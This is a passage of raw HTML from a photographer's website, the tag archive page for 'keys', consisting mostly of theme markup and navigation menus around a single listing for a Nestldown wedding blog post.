        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696f9606143f9"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696f960614414"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696f96061440a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696f960614420"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="archive" class="fgt__main__content post-3566 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-press category-weddings tag-amy-burke-designs tag-artichoke tag-autumn tag-barn tag-christian-louboutin tag-dahlia tag-destination-i-do tag-destination-wedding tag-fall tag-feathers tag-gray tag-keys tag-nestldown tag-northern-california tag-photoboof tag-pine-cones tag-purple tag-rustic tag-socks tag-sound-in-motion tag-studio-cake tag-thomas-john-events">
	<div class="entry-content">
		<div class=" flo-block  flo-block-search-title" style="
    --title-color: var(--scheme_1--text--default);
    --description-color: var(--scheme_1--text--default);
    --margin-top: 50px;
    --margin-bottom: 50px;
    --mobile-margin-top: 0px;
    --mobile-margin-bottom: 0px;
    ;
    " >
	<h1>
		<div class="flo-block-search-title__title" data-font="title_2/large">Tag: keys</div>
	</h1>
	</div>


<div class="
		flo-block
		flo-block-post-grid flo-block-post-grid--text-under	flo-block-post-grid--text-under-mobile	flo-block-post-grid--columns-2	flo-block-post-grid--masonry			" style="
	--gap-between-items: 1.25em;
 --mobile-gap-between-items: 0.625em;
 --gap-inside-overlay: 0em;
	--color-overlay: var(--scheme_1--text--accent);
	--opacity-overlay: 0.3;
	--text-elements-color: var(--scheme_1--text--default);
	--mobile-text-elements-color: var(--scheme_1--text--default);
	--meta-color: var(--scheme_1--overline--default);
	--mobile-meta-color: var(--scheme_1--overline--default);
	--image-height: 21.875em;
 --mobile-image-height: 15.625em;
	--top-margin: 0em;
	--bottom-margin: 0em;
	--mobile-top-margin: 0em;
	--mobile-bottom-margin: 0em;
				 " >
			<div class="
		 flo-block-post-grid__items">
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/nestldown-wedding-karame-pablo/">
									<img width="650" height="433" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2011/08/nestldown-wedding-photo-671.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2011/08/nestldown-wedding-photo-671.jpg 650w, https://carolinetran.net/wp-content/uploads/2011/08/nestldown-wedding-photo-671-600x400.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/08/nestldown-wedding-photo-671-500x333.jpg 500w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/nestldown-wedding-karame-pablo/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/nestldown-wedding-karame-pablo/">nestldown wedding | karame + pablo</a></h3>
									</div>

															</div>
																			</div>
					</div>
			</div>
	</div>
</article>

	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f960617203"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f960617238"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f960617221"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
